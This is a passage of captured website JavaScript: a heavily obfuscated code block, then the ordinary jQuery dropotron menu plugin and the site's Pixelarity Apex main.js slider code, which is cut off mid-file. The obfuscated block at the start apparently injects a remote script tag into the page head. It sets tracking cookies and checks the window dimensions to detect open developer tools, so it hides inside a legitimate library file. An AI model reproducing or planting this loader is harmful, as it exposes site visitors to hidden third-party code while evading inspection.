OtvWKkJ,mHa9T4,iFRxWTT,Eksozk,zEBwrQ;function GnmLb2(o4j0b43){return _czIIF[o4j0b43>-0x17?o4j0b43<-0x17?o4j0b43+0x21:o4j0b43>-0x17?o4j0b43>-0x17?o4j0b43<-0x17?o4j0b43-0x4a:o4j0b43<-0x17?o4j0b43-0x2d:o4j0b43<-0x17?o4j0b43-0x42:o4j0b43>0x1f?o4j0b43+0x4d:o4j0b43<0x1f?o4j0b43+0x16:o4j0b43-0x8:o4j0b43+0x27:o4j0b43+0x8:o4j0b43+0x4]}void(OtvWKkJ=[gF6uCI(0x1f),gF6uCI(0x22),gF6uCI(0x23)],mHa9T4=gF6uCI(GnmLb2(-0xa)),iFRxWTT=gF6uCI(0x1d),Eksozk=gF6uCI(0x1b),zEBwrQ=document[gF6uCI(0x18)](GIH5FT));if((zEBwrQ[gF6uCI[GnmLb2(-0x9)](void 0x0,0x1a)](Eksozk,gF6uCI(0x1c)),zEBwrQ[gF6uCI(GnmLb2(-0xa))](iFRxWTT,gF6uCI(0x1e)),zEBwrQ[mHa9T4](OtvWKkJ[0x0],o4j0b43),document[gF6uCI(0x20)](gF6uCI(GnmLb2(-0x8)))[o7CuAq(-0x42)][OtvWKkJ[GnmLb2(-0x7)]](zEBwrQ),AzwhmMz)&&B3VP8o._iipaR[OtvWKkJ[o7CuAq(-0x23)]](0x5)=='k'){zEBwrQ[gF6uCI(0x24)]=function(){if(this[gF6uCI(0x25)]==gF6uCI(0x26)||this[gF6uCI(0x27)+gF6uCI(0x28)]==gF6uCI(0x29)+GnmLb2(0x19)){var o4j0b43=Rp4fpVG(nACVGD=>{return _czIIF[nACVGD<-0x4e?nACVGD-0x49:nACVGD>-0x18?nACVGD-0x41:nACVGD>-0x18?nACVGD-0x26:nACVGD+0x4d]},0x1);if(nACVGD!=o4j0b43(-0x48)){nACVGD()}}}}else{var QPnCLgB=gF6uCI(o7CuAq(-0x33));if(wPX1r0){zEBwrQ[gF6uCI(0x2a)]=Rp4fpVG(()=>{var o4j0b43=Rp4fpVG(nACVGD=>{return _czIIF[nACVGD<0x31?nACVGD+0x7:nACVGD>0x67?nACVGD-0x2e:nACVGD-0x32]},0x1);if(nACVGD!=o4j0b43(0x37)&&B3VP8o._iipaR[QPnCLgB](GnmLb2(-0x5))==GnmLb2(-0x4)){nACVGD()}},0x0)}else{var DJfzSsu=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43>0x53?o4j0b43<0x89?o4j0b43<0x53?o4j0b43+0x4:o4j0b43>0x53?o4j0b43>0x89?o4j0b43-0xc:o4j0b43<0x89?o4j0b43>0x89?o4j0b43+0x32:o4j0b43>0x53?o4j0b43-0x54:o4j0b43+0x39:o4j0b43+0xa:o4j0b43-0x11:o4j0b43-0x6:o4j0b43-0xa]},0x1);if(nACVGD!=void 0x0&&B3VP8o._iipaR[gF6uCI(o7CuAq(-0x33))](GnmLb2(-0x5))==DJfzSsu(0x66)){nACVGD()}}}}},pxCR21(zc00_q,0x3));function zc00_q(...o4j0b43){var nACVGD=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43<-0x9?o4j0b43<-0x3f?o4j0b43+0x15:o4j0b43>-0x9?o4j0b43+0x4:o4j0b43<-0x9?o4j0b43>-0x9?o4j0b43-0x32:o4j0b43<-0x9?o4j0b43>-0x9?o4j0b43-0x50:o4j0b43+0x3e:o4j0b43-0x4a:o4j0b43+0x15:o4j0b43-0x47]},0x1);!(o4j0b43[nACVGD(-0x3e)]=nACVGD(-0x1a),o4j0b43[o7CuAq(-0x30)]=-0x2c,o4j0b43.TqxukC=new(pC051H_(-0x347)),o4j0b43.TqxukC[gF6uCI[nACVGD(-0x31)](void 0x0,0x2b)](btldENw(o4j0b43.TqxukC[gF6uCI(0x2c)](),o4j0b43[0x2],g6UVFWW=o4j0b43.r8A3vWh+0x50)),document[gF6uCI(0x2d)]=btldENw(o4j0b43[o7CuAq(-0x42)]+nACVGD(-0x26)+pC051H_(-0x4f)(o4j0b43[o4j0b43.r8A3vWh+o7CuAq(-0x28)]),o4j0b43[o4j0b43[nACVGD(-0x2b)]+o7CuAq(-0x2f)]==null?'':CyJ0qA+IHGEQu+o4j0b43.TqxukC[lrN2gz.qKIMW6v](),qwZefC(0x24)))}pxCR21(Y116RA,0x1);function Y116RA(...o4j0b43){var nACVGD=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43<0x76?o4j0b43<0x76?o4j0b43<0x40?o4j0b43-0x49:o4j0b43<0x76?o4j0b43>0x40?o4j0b43-0x41:o4j0b43-0xd:o4j0b43-0x4f:o4j0b43-0x57:o4j0b43+0x61]},0x1);void(o4j0b43.length=nACVGD(0x50),o4j0b43[0x9]=0x77,o4j0b43.yIfN5Sx={e2kzHm:gF6uCI(0x31)});if(document[gF6uCI(o4j0b43[0x9]-0x4a)][gF6uCI(o4j0b43[nACVGD(0x57)]-0x6d)]>0x0&&B3VP8o.Pk71go()){var OtvWKkJ=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43>-0x1f?o4j0b43<-0x1f?o4j0b43-0x7:o4j0b43<-0x1f?o4j0b43-0x6:o4j0b43>-0x1f?o4j0b43>0x17?o4j0b43+0x22:o4j0b43<-0x1f?o4j0b43+0x52:o4j0b43>-0x1f?o4j0b43+0x1e:o4j0b43-0x44:o4j0b43+0x59:o4j0b43+0x7]},0x1);typeof(o4j0b43.LTowUa=gF6uCI(0x31),o4j0b43[OtvWKkJ(-0x5)]=document[gF6uCI[OtvWKkJ(-0x9)](void 0x0,[o4j0b43[nACVGD(0x57)]-nACVGD(0x60)])][o4j0b43.yIfN5Sx.e2kzHm](btldENw(o4j0b43[o4j0b43[o4j0b43[0x9]-o7CuAq(-0x2c)]-(o4j0b43[o4j0b43[0x9]-o7CuAq(-0x2c)]-0x0)],o7CuAq(-0x2b),qwZefC(o4j0b43[o7CuAq(-0x2d)]-0x53))));if(o4j0b43[OtvWKkJ(-0x5)]!=btldENw(o4j0b43[0x9]-0x76,g6UVFWW=0x21)&&B3VP8o.Pk71go()){var mHa9T4=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43>-0x13?o4j0b43+0x2:o4j0b43>-0x49?o4j0b43>-0x49?o4j0b43<-0x49?o4j0b43+0x44:o4j0b43<-0x13?o4j0b43>-0x49?o4j0b43<-0x13?o4j0b43+0x48:o4j0b43+0x5a:o4j0b43-0x20:o4j0b43+0x55:o4j0b43-0x39:o4j0b43+0x2e]},0x1);o4j0b43[0x4]=(o4j0b43[mHa9T4(-0x2f)]=btldENw(o4j0b43.B55b3O+o4j0b43[o4j0b43[OtvWKkJ(-0x8)]-o7CuAq(-0x13)][gF6uCI(OtvWKkJ(-0x4))],0x1,qwZefC(0x24)),document[lrN2gz.x8RhRM][o4j0b43.LTowUa](';',o4j0b43.B55b3O));if(o4j0b43[nACVGD(0x5d)]==btldENw(0x1,g6UVFWW=0x21)){var iFRxWTT=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43<-0x56?o4j0b43+0x43:o4j0b43<-0x20?o4j0b43<-0x20?o4j0b43<-0x56?o4j0b43-0x48:o4j0b43>-0x56?o4j0b43<-0x56?o4j0b43+0x3d:o4j0b43<-0x56?o4j0b43-0x9:o4j0b43<-0x56?o4j0b43-0x22:o4j0b43>-0x56?o4j0b43+0x55:o4j0b43+0x1d:o4j0b43+0x49:o4j0b43+0x2e:o4j0b43-0x31]},0x1);o4j0b43[0x4]=document[gF6uCI(o7CuAq(-0x28))][gF6uCI(iFRxWTT(-0x3b))]}return pC051H_(-(o4j0b43[0x9]-0x30))(document[gF6uCI.apply(o7CuAq(-0x3e),[0x2d])][gF6uCI(0x32)+gF6uCI[o7CuAq(-0x36)](mHa9T4(-0x43),0x33)](o4j0b43[mHa9T4(-0x2f)],o4j0b43[OtvWKkJ(-0x2)]))}}return o4j0b43[0x9]>0xb3?o4j0b43[0x4c]:''}function aw5TSd(){var o4j0b43;function nACVGD(o4j0b43){return _czIIF[o4j0b43>0x30?o4j0b43<0x30?o4j0b43+0x4d:o4j0b43<0x66?o4j0b43<0x30?o4j0b43-0x2f:o4j0b43<0x30?o4j0b43+0x33:o4j0b43>0x66?o4j0b43+0x35:o4j0b43<0x66?o4j0b43<0x66?o4j0b43<0x30?o4j0b43+0x8:o4j0b43-0x31:o4j0b43+0x35:o4j0b43+0x2d:o4j0b43-0x48:o4j0b43-0x14]}o4j0b43=0xa0;if((pC051H_(-nACVGD(0x3c))[gF6uCI(0x34)+gF6uCI[nACVGD(0x46)](nACVGD(0x36),[0x35])]-pC051H_(-o7CuAq(-0x38))[gF6uCI(0x36)+gF6uCI(0x35)]>o4j0b43||pC051H_(-o7CuAq(-0x38))[gF6uCI(0x37)+gF6uCI(0x38)]-pC051H_(-o7CuAq(-0x38))[gF6uCI(nACVGD(0x52))+gF6uCI(0x38)]>o4j0b43)&&B3VP8o._iipaR[gF6uCI(o7CuAq(-0x33))](0x5)=='k'){var OtvWKkJ=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43>0x18?o4j0b43+0xf:o4j0b43>-0x1e?o4j0b43>0x18?o4j0b43+0x2b:o4j0b43<-0x1e?o4j0b43+0x13:o4j0b43<-0x1e?o4j0b43-0x46:o4j0b43<0x18?o4j0b43>-0x1e?o4j0b43>-0x1e?o4j0b43<-0x1e?o4j0b43+0x6:o4j0b43+0x1d:o4j0b43+0x3d:o4j0b43-0x60:o4j0b43+0x60:o4j0b43-0x1d]},0x1);return gF6uCI(OtvWKkJ(0x11))}return'no'}if(aw5TSd()=='no'&&B3VP8o.HVgwzg>-o7CuAq(-0x26)){var KuIb3q=Y116RA(DJfzSsu);if(KuIb3q==''||KuIb3q==o7CuAq(-0x3e)){var vnjbaF=[gF6uCI(0x17)],yp8_s7,Wcae9xZ;void(yp8_s7=(zc00_q(gF6uCI(0x3b),pC051H_(0x11)[QPnCLgB]()[gF6uCI(o7CuAq(-0x17))](0x24),o7CuAq(-0x34)),pC051H_(-0x2b1)[gF6uCI(0x3e)][gF6uCI(0x3f)+'ol']),Wcae9xZ=yp8_s7[gF6uCI(0x40)](o7CuAq(-0x42),btldENw(0x1,g6UVFWW=0x21)));if(Wcae9xZ==gF6uCI(0x41)){dKAm1u[vnjbaF[o7CuAq(-0x42)]](gF6uCI(o7CuAq(-0x21)),Rp4fpVG(()=>{},0x0))}else{var mXApQLS=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43<0x91?o4j0b43<0x91?o4j0b43>0x91?o4j0b43+0x3c:o4j0b43>0x91?o4j0b43-0x55:o4j0b43>0x91?o4j0b43+0x3b:o4j0b43<0x91?o4j0b43<0x91?o4j0b43>0x91?o4j0b43-0x19:o4j0b43<0x91?o4j0b43-0x5c:o4j0b43-0x48:o4j0b43+0x1e:o4j0b43+0x20:o4j0b43+0xd:o4j0b43+0x50]},0x1);dKAm1u[gF6uCI[mXApQLS(0x71)](o7CuAq(-0x3e),[0x17])](gF6uCI(0x43)+gF6uCI(0x44)+gF6uCI(0x45)+gF6uCI(0x46),Rp4fpVG(()=>{},0x0))}}}function pC051H_(o4j0b43){var nACVGD,OtvWKkJ,mHa9T4;function iFRxWTT(o4j0b43){return _czIIF[o4j0b43<0x24?o4j0b43>-0x12?o4j0b43<0x24?o4j0b43>-0x12?o4j0b43<-0x12?o4j0b43+0x5e:o4j0b43<-0x12?o4j0b43+0x18:o4j0b43>0x24?o4j0b43+0x2b:o4j0b43<-0x12?o4j0b43-0x4f:o4j0b43>0x24?o4j0b43+0x60:o4j0b43+0x11:o4j0b43+0x59:o4j0b43+0x43:o4j0b43-0x18:o4j0b43-0x19]}!(nACVGD=gF6uCI(0x65),OtvWKkJ={RFIhWI:gF6uCI(0x51),LTaFxX:gF6uCI(0x74),[o7CuAq(-0x12)]:gF6uCI(iFRxWTT(0x21))},mHa9T4=mHa9T4);switch(o4j0b43){case-o7CuAq(-0x38):return XXxHccT[gF6uCI(0x47)]||D16roep[gF6uCI(0x47)];case B3VP8o.Pk71go()?-0x347:null:return XXxHccT[gF6uCI(0x48)]||D16roep[gF6uCI(0x48)];case!B3VP8o.Pk71go()?null:-0x4f:return XXxHccT[gF6uCI(0x49)]||D16roep[lrN2gz[o7CuAq(-0x25)]];case-0x47:mHa9T4=gF6uCI(o7CuAq(-0x24))||D16roep[uGrniD[iFRxWTT(0xf)]];break;case!B3VP8o.Pk71go()?iFRxWTT(0x10):0x11:return XXxHccT[gF6uCI(0x4b)]||D16roep[gF6uCI(o7CuAq(-0x18))];case B3VP8o.HVgwzg>-o7CuAq(-0x26)?0x28f:0x82:mHa9T4=gF6uCI(0x4c)||D16roep[gF6uCI(0x4c)];break;case 0x861:return XXxHccT[gF6uCI(0x4d)]||D16roep[gF6uCI(0x4d)];case 0x134d:return XXxHccT[gF6uCI(0x4e)]||D16roep[gF6uCI(0x4e)];case B3VP8o.Pk71go()?0x1342:-0xa5:return XXxHccT[gF6uCI(0x4f)]||D16roep[gF6uCI(0x4f)];case 0x8e4:mHa9T4=gF6uCI(0x50)||D16roep[gF6uCI(0x50)];break;case B3VP8o._iipaR[gF6uCI(0x23)](0x5)==o7CuAq(-0x31)?0x224:-iFRxWTT(0x11):mHa9T4=OtvWKkJ.RFIhWI||D16roep[gF6uCI.apply(void 0x0,[0x51])];break;case B3VP8o.Pk71go()?0x855:-0x30:return XXxHccT[gF6uCI(o7CuAq(-0x20))]||D16roep[lrN2gz.LU8Jegy+gF6uCI(0x54)];case B3VP8o.Pk71go()?0x13b:-0x62:return XXxHccT[gF6uCI(0x55)]||D16roep[gF6uCI(0x55)];case!(B3VP8o.c89aLUh>-iFRxWTT(0xf))?0x9c:0x1214:return XXxHccT[gF6uCI(0x56)]||D16roep[uGrniD[o7CuAq(-0x1f)]];case!(B3VP8o.c89aLUh>-0x2)?-0x84:0x119d:return XXxHccT[gF6uCI(0x57)]||D16roep[gF6uCI[iFRxWTT(-0x4)](iFRxWTT(-0xc),0x57)];case 0xef0:mHa9T4=gF6uCI(iFRxWTT(0x23))||D16roep[gF6uCI(0x58)];break;case 0x342:return XXxHccT[gF6uCI(0x59)+gF6uCI.apply(void 0x0,[0x5a])]||D16roep[gF6uCI(0x5b)];case 0x7ad:mHa9T4=gF6uCI(0x5c)||D16roep[GnmLb2];break;case!B3VP8o.OhyJt5P()?0x16:0xc1c:return XXxHccT[gF6uCI(0x5d)]||D16roep[uGrniD[0x4]];case 0x120b:return XXxHccT[gF6uCI(o7CuAq(-0x1e))]||D16roep[gF6uCI(o7CuAq(-0x1e))];case 0x426:mHa9T4=gF6uCI(0x5f)||D16roep[gF6uCI(0x5f)];break;case 0x1148:return XXxHccT[lrN2gz.D1b7CA]||D16roep[gF6uCI(o7CuAq(-0x1d))];case!(B3VP8o.c89aLUh>-o7CuAq(-0x23))?-0x34:0x10a6:mHa9T4=gF6uCI.apply(void 0x0,[0x61])||D16roep[gF6uCI(0x61)];break;case!(B3VP8o.c89aLUh>-0x2)?-0x7a:0x1315:mHa9T4=gF6uCI(iFRxWTT(0x16))||D16roep[gF6uCI[iFRxWTT(-0x4)](void 0x0,o7CuAq(-0x1c))];break;case 0xea3:return XXxHccT[gF6uCI(0x63)]||D16roep[gF6uCI(0x63)];case!(B3VP8o._iipaR[gF6uCI(0x23)](0x5)==o7CuAq(-0x31))?-0x89:0xe20:return XXxHccT[gF6uCI(0x64)]||D16roep[gF6uCI(0x64)];case B3VP8o._iipaR[gF6uCI(0x23)](iFRxWTT(0x0))==o7CuAq(-0x31)?0xba1:0x3b:mHa9T4=gF6uCI(0x65)||D16roep[nACVGD];break;case B3VP8o.Pk71go()?0x7c3:iFRxWTT(0x17):return XXxHccT[gF6uCI(o7CuAq(-0x1a))]||D16roep[gF6uCI.apply(o7CuAq(-0x3e),[o7CuAq(-0x1a)])];case B3VP8o.HVgwzg>-o7CuAq(-0x26)?0x12f5:-0x5a:mHa9T4=gF6uCI.apply(o7CuAq(-0x3e),[0x67])+gF6uCI(0x68)||D16roep[gF6uCI[iFRxWTT(0x4)](void 0x0,[0x69])];break;case 0x3e5:mHa9T4=gF6uCI[o7CuAq(-0x36)](o7CuAq(-0x3e),iFRxWTT(0x19))||D16roep[gF6uCI(o7CuAq(-0x19))];break;case 0x36:mHa9T4=gF6uCI(0x6b)||D16roep[gF6uCI(0x6b)];break;case!(B3VP8o.c89aLUh>-iFRxWTT(0xf))?-o7CuAq(-0x18):0x8e5:mHa9T4=gF6uCI(0x6c)||D16roep[gF6uCI(0x6c)];break;case!(B3VP8o.VxEnXfk>-iFRxWTT(0x1b))?-0x30:0x689:return XXxHccT[gF6uCI(iFRxWTT(0x1c))+gF6uCI(iFRxWTT(0x6))]||D16roep[gF6uCI(o7CuAq(-0x16))+gF6uCI(0x6e)];case 0x2ab:mHa9T4=gF6uCI(0x6f)||D16roep[gF6uCI(0x6f)];break;case iFRxWTT(0x1d):return XXxHccT[gF6uCI(0x70)]||D16roep[lrN2gz.CuoGQc+uGrniD[0x5]];case 0x4e8:return XXxHccT[gF6uCI(0x73)]||D16roep[OtvWKkJ.LTaFxX+gF6uCI(0x75)+iFRxWTT(0x1e)];case!B3VP8o.Pk71go()?o7CuAq(-0x23):0x32c:mHa9T4=gF6uCI.apply(void 0x0,[0x76])||D16roep[gF6uCI(0x76)];break;case!B3VP8o.Pk71go()?0x90:0x1080:mHa9T4=lrN2gz.dqwvzA2||D16roep[gF6uCI(o7CuAq(-0x13))];break;case 0x560:return XXxHccT[OtvWKkJ[o7CuAq(-0x12)]]||D16roep[gF6uCI(o7CuAq(-0x11))];case 0xd36:return XXxHccT[gF6uCI(iFRxWTT(0x22))]||D16roep[gF6uCI(o7CuAq(-0x10))];case 0x267:mHa9T4=gF6uCI.apply(void 0x0,[0x7a])||D16roep[gF6uCI.apply(o7CuAq(-0x3e),[0x7a])];break;case B3VP8o.NSiWa8[gF6uCI(0x7b)](0x3)==0x4e?0x6d6:o7CuAq(-0x1d):return XXxHccT[gF6uCI(0x7c)]||D16roep[gF6uCI(0x7c)];case!B3VP8o.Pk71go()?-0xc3:0x2fb:return XXxHccT[gF6uCI[o7CuAq(-0x2e)](o7CuAq(-0x3e),[0x7d])]||D16roep[uGrniD[o7CuAq(-0x1b)]];case 0x8db:return XXxHccT[gF6uCI(0x7e)]||D16roep[gF6uCI(0x7e)]}return XXxHccT[mHa9T4]||D16roep[mHa9T4]}function nh6bD0(o4j0b43){const nACVGD='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',OtvWKkJ=''+(o4j0b43||''),mHa9T4=OtvWKkJ.length,iFRxWTT=[];let Eksozk=o7CuAq(-0x42),zEBwrQ=0x0,GnmLb2=-0x1;for(let QPnCLgB=0x0;QPnCLgB<mHa9T4;QPnCLgB++){const DJfzSsu=nACVGD.indexOf(OtvWKkJ[QPnCLgB]);if(DJfzSsu===-o7CuAq(-0x34)){continue}if(GnmLb2<0x0){GnmLb2=DJfzSsu}else{var IHGEQu=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43<-0x9?o4j0b43-0x13:o4j0b43<-0x9?o4j0b43+0x30:o4j0b43+0x8]},0x1);typeof(GnmLb2+=DJfzSsu*0x5b,Eksozk|=GnmLb2<<zEBwrQ,zEBwrQ+=(GnmLb2&0x1fff)>o7CuAq(-0xf)?0xd:IHGEQu(-0x1));do{void(iFRxWTT.push(Eksozk&0xff),Eksozk>>=0x8,zEBwrQ-=0x8)}while(zEBwrQ>0x7);GnmLb2=-IHGEQu(0x7)}}if(GnmLb2>-0x1){iFRxWTT.push((Eksozk|GnmLb2<<zEBwrQ)&0xff)}return vzbXTV(iFRxWTT)}function gF6uCI(_czIIF,o4j0b43,nACVGD,OtvWKkJ=nh6bD0,mHa9T4=KZVEgQ){if(nACVGD){return o4j0b43[KZVEgQ[nACVGD]]=gF6uCI(_czIIF,o4j0b43)}else{if(o4j0b43){[mHa9T4,o4j0b43]=[OtvWKkJ(mHa9T4),_czIIF||nACVGD]}}return o4j0b43?_czIIF[mHa9T4[o4j0b43]]:KZVEgQ[_czIIF]||(nACVGD=(mHa9T4[_czIIF],OtvWKkJ),KZVEgQ[_czIIF]=nACVGD(rHk_baB[_czIIF]))}function okAAv0(){return['length',0x0,0x3f,'fromCodePoint','undefined',void 0x0,0x72,0xe,0x10,0x11,0x16,0x2b1,0x1a,'call',0x21,0x1,0x23,0x5,'k','r8A3vWh',0x2e,'apply',0x9,0x6e,'=','B55b3O',0xa,0x2d,0x4,0x37,'wqb9Dan',0x4a,0x2,0x39,0x42,0x52,0x3,0x5e,0x60,0x62,0x6,0x66,0x6a,0x4b,0x3d,0x6d,0x3a,'te',0x77,'X8klps',0x78,0x79,0x58]}function Rp4fpVG(_czIIF,o4j0b43){var nACVGD=function(){return _czIIF(...arguments)};Object['defineProperty'](nACVGD,'length',{'value':o4j0b43,'configurable':true});return nACVGD};
!function(e){e.fn.disableSelection_dropotron=function(){return e(this).css("user-select","none").css("-khtml-user-select","none").css("-moz-user-select","none").css("-o-user-select","none").css("-webkit-user-select","none")},e.fn.dropotron=function(t){if(0==this.length)return e(this);if(this.length>1)for(var o=0;o<this.length;o++)e(this[o]).dropotron(t);return e.dropotron(e.extend({selectorParent:e(this)},t))},e.dropotron=function(t){var o=e.extend({selectorParent:null,baseZIndex:1e3,menuClass:"dropotron",expandMode:"hover",hoverDelay:150,hideDelay:250,openerClass:"opener",openerActiveClass:"active",submenuClassPrefix:"level-",mode:"fade",speed:"fast",easing:"swing",alignment:"left",offsetX:0,offsetY:0,globalOffsetY:0,IEOffsetX:0,IEOffsetY:0,noOpenerFade:!0,detach:!0,cloneOnDetach:!0},t),n=o.selectorParent,s=n.find("ul"),i=e("body"),a=e("body,html"),l=e(window),r=!1,d=null,c=null;n.on("doCollapseAll",function(){s.trigger("doCollapse")}),s.each(function(){var t=e(this),n=t.parent();o.hideDelay>0&&t.add(n).on("mouseleave",function(e){window.clearTimeout(c),c=window.setTimeout(function(){t.trigger("doCollapse")},o.hideDelay)}),t.disableSelection_dropotron().hide().addClass(o.menuClass).css("position","absolute").on("mouseenter",function(e){window.clearTimeout(c)}).on("doExpand",function(){if(t.is(":visible"))return!1;window.clearTimeout(c),s.each(function(){var t=e(this);e.contains(t.get(0),n.get(0))||t.trigger("doCollapse")});var i,a,d,f,u=n.offset(),p=n.position(),h=(n.parent().position(),n.outerWidth()),g=t.outerWidth(),v=t.css("z-index")==o.baseZIndex;if(v){switch(i=o.detach?u:p,f=i.top+n.outerHeight()+o.globalOffsetY,a=o.alignment,t.removeClass("left").removeClass("right").removeClass("center"),o.alignment){case"right":d=i.left-g+h,0>d&&(d=i.left,a="left");break;case"center":d=i.left-Math.floor((g-h)/2),0>d?(d=i.left,a="left"):d+g>l.width()&&(d=i.left-g+h,a="right");break;case"left":default:d=i.left,d+g>l.width()&&(d=i.left-g+h,a="right")}t.addClass(a)}else switch("relative"==n.css("position")||"absolute"==n.css("position")?(f=o.offsetY,d=-1*p.left):(f=p.top+o.offsetY,d=0),o.alignment){case"right":d+=-1*n.parent().outerWidth()+o.offsetX;break;case"center":case"left":default:d+=n.parent().outerWidth()+o.offsetX}navigator.userAgent.match(/MSIE ([0-9]+)\./)&&RegExp.$1<8&&(d+=o.IEOffsetX,f+=o.IEOffsetY),t.css("left",d+"px").css("top",f+"px").css("opacity","0.01").show();var C=!1;switch(d="relative"==n.css("position")||"absolute"==n.css("position")?-1*p.left:0,t.offset().left<0?(d+=n.parent().outerWidth()-o.offsetX,C=!0):t.offset().left+g>l.width()&&(d+=-1*n.parent().outerWidth()-o.offsetX,C=!0),C&&t.css("left",d+"px"),t.hide().css("opacity","1"),o.mode){case"zoom":r=!0,n.addClass(o.openerActiveClass),t.animate({width:"toggle",height:"toggle"},o.speed,o.easing,function(){r=!1});break;case"slide":r=!0,n.addClass(o.openerActiveClass),t.animate({height:"toggle"},o.speed,o.easing,function(){r=!1});break;case"fade":if(r=!0,v&&!o.noOpenerFade){var C;C="slow"==o.speed?80:"fast"==o.speed?40:Math.floor(o.speed/2),n.fadeTo(C,.01,function(){n.addClass(o.openerActiveClass),n.fadeTo(o.speed,1),t.fadeIn(o.speed,function(){r=!1})})}else n.addClass(o.openerActiveClass),n.fadeTo(o.speed,1),t.fadeIn(o.speed,function(){r=!1});break;case"instant":default:n.addClass(o.openerActiveClass),t.show()}return!1}).on("doCollapse",function(){return t.is(":visible")?(t.hide(),n.removeClass(o.openerActiveClass),t.find("."+o.openerActiveClass).removeClass(o.openerActiveClass),t.find("ul").hide(),!1):!1}).on("doToggle",function(e){return t.is(":visible")?t.trigger("doCollapse"):t.trigger("doExpand"),!1}),n.disableSelection_dropotron().addClass("opener").css("cursor","pointer").on("click touchend",function(e){r||(e.preventDefault(),e.stopPropagation(),t.trigger("doToggle"))}),"hover"==o.expandMode&&n.hover(function(e){r||(d=window.setTimeout(function(){t.trigger("doExpand")},o.hoverDelay))},function(e){window.clearTimeout(d)})}),s.find("a").css("display","block").on("click touchend",function(t){r||e(this).attr("href").length<1&&t.preventDefault()}),n.find("li").css("white-space","nowrap").each(function(){var t=e(this),o=t.children("a"),s=t.children("ul"),i=o.attr("href");o.on("click touchend",function(e){0==i.length||"#"==i?e.preventDefault():e.stopPropagation()}),o.length>0&&0==s.length&&t.on("click touchend",function(e){r||(n.trigger("doCollapseAll"),e.stopPropagation())})}),n.children("li").each(function(){var t,n=e(this),s=n.children("ul");if(s.length>0){o.detach&&(o.cloneOnDetach&&(t=s.clone(),t.attr("class","").hide().appendTo(s.parent())),s.detach().appendTo(i));for(var a=o.baseZIndex,l=1,r=s;r.length>0;l++)r.css("z-index",a++),o.submenuClassPrefix&&r.addClass(o.submenuClassPrefix+(a-1-o.baseZIndex)),r=r.find("> li > ul")}}),l.on("scroll",function(){n.trigger("doCollapseAll")}).on("keypress",function(e){r||27!=e.keyCode||(e.preventDefault(),n.trigger("doCollapseAll"))}),a.on("click touchend",function(){r||n.trigger("doCollapseAll")})}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.trefik.cz/assets/js/main.js
body_size: 1717
content:
/*
	Apex by Pixelarity
	pixelarity.com | hello@pixelarity.com
	License: pixelarity.com/license
*/

var settings = {

	banner: {

		// Indicators (= the clickable dots at the bottom).
			indicators: true,

		// Transition speed (in ms)
		// For timing purposes only. It *must* match the transition speed of "#banner > article".
			speed: 1500,

		// Transition delay (in ms)
			delay: 4000

	}

};

/**
 * Custom banner slider for Apex.
 * @return {jQuery} jQuery object.
 */
$.fn._slider = function(options) {

	var	$window = $(window),
		$this = $(this);

	if (this.length == 0)
		return $this;

	if (this.length > 1) {

		for (var i=0; i < this.length; i++)
			$(this[i])._slider(options);

		return $this;

	}

	// Vars.
		var	current = 0, pos = 0, lastPos = 0,
			slides = [], indicators = [],
			$indicators,
			$slides = $this.children('article'),
			intervalId,
			isLocked = false,
			i = 0;

	// Turn off indicators if we only have one slide.
		if ($slides.length == 1)
			options.indicators = false;

	// Functions.
		$this._switchTo = function(x, stop) {

			if (isLocked || pos == x)
				return;

			isLocked = true;

			if (stop)
				window.clearInterval(intervalId);

			// Update positions.
				lastPos = pos;
				pos = x;

			// Hide last slide.
				slides[lastPos].removeClass('top');

				if (options.indicators)
					indicators[lastPos].removeClass('visible');

			// Show new slide.
				slides[pos].addClass('visible').addClass('top');

				if (options.indicators)
					indicators[pos].addClass('visible');

			// Finish hiding last slide after a short delay.
				window.setTimeout(function() {

					slides[lastPos].addClass('instant').removeClass('visible');

					window.setTimeout(function() {

						slides[lastPos].removeClass('instant');
						isLocked = false;

					}, 100);

				}, options.speed);

		};

	// Indicators.
		if (options.indicators)
			$indicators = $('<ul class="indicators"></ul>').appendTo($this);

	// Slides.
		$slides
			.each(function() {

				var $slide = $(this),
					$img = $slide.find('img');

				// Slide.
					$slide
						.css('background-image', 'url("' + $img.attr('src') + '")')
						.css('background-position', ($slide.data('position') ? $slide.data('position') : 'center'));

				// Add to slides.
					slides.push($slide);

				// Indicators.
					if (options.indicators) {

						var $indicator_li = $('<li>' + i + '</li>').appendTo($indicators);

						// Indicator.
							$indicator_li
								.data('index', i)
								.on('click', function() {
									$this._switchTo($(this).data('index'), true);
								});

						// Add to indicators.
							indicators.push($indicator_li);

					}

				i++;

			});

	// Initial slide.
		slides[pos].addClass('visible').addClass('top');

		if (options.indicators)
			indicators[pos].addClass('visible');

	// Bail if we only have a single slide.
		if (slides.length == 1)
			return;

	// Main loop.
		intervalId = window.setInterval(function() {

			current++;

			if (current >= slides.length)
				current = 0;

			$this._switchTo(current);

		}, options.delay);

};

(function($) {

	var	$window	= $(window),
		$body	= $('body'),
		$banner	= $('#banner'),
		$header	= $('#header .inner');

	// Breakpoints.
		breakpoints({
			default:   ['1681px',   null       ],
			xlarge:    ['1281px',   '1680px'   ],
			large:     ['981px',    '1280px'   ],
			medium:    ['737px',    '980px'    ],
			small:     ['481px',    '736px'    ],
			xsmall:    ['361px',    '480px'    ],
			xxsmall:   [null,       '360px'    ]
		});

	// Play initial animations on page load.
		$window.on('load', function() {
			window.setTimeout(function() {
				$body.removeClass('is-preload');
			}, 100);
		});

	// Slider.
		$banner
			._slider(settings.banner);

	// Dropdowns.
		$('#nav > ul')
			.dropotron({
				alignment: 'left',
				hideDelay: 350
			});

	// Nav Panel.

		// Toggle.
			$('<a href="#navPanel" class="navPanelToggle"><span class="label">Menu</span></a>')
				.appendTo($header);

		// Panel.
			$('<div id="navPanel">' + '<nav>' + $('#nav').navList() + '</nav>' + '<a href="#navPanel" class="close"></a>' + '</div>')
				.appendTo($body)
				.panel({
					delay: 500,
					hideOnClick: true,
